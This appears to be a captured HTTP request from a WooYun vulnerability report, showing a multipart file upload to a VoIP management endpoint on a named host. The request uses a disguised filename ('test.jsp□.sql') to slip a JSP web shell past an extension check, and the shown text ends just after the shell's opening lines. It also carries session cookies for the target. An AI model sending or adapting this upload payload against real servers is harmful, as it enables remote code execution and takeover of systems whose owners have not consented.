 Raw Params Headers Hex
POST /voip/basemanager/dorolldata HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://hy.ctcefive.com:8080/voip/basemanager/dobakdata
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; .NET4.0C)
Content-Type: multipart/form-data; boundary=---------------------------7e02443430594
Accept-Encoding: gzip, deflate
Host: hy.ctcefive.com:8080
Content-Length: 30156
Pragma: no-cache
Cookie: JSESSIONID=2D12AA8CBBCB30FAEC16DA25BD352379; yunsuo_session_verify=ccbc56619c5146907c252423c7ef393b;
ASPSESSIONIDACQSCACC=GFCKDODCMAHEGCDFAEFCLDDM
-----------------------------7e02443430594
Content-Disposition: form-data; name="soundsFile"; filename="test.jsp□.sql"
Content-Type: text/plain
ï»¿<%@ page contentType="text/html; charset=UTF-8" language="java"
import="java.sql.*,java.io.File,java.io.*,java.nio.charset.Charset,java.io.IOException,java.util.*" errorPage="" %>
<%
String path="";
www.wooyun.org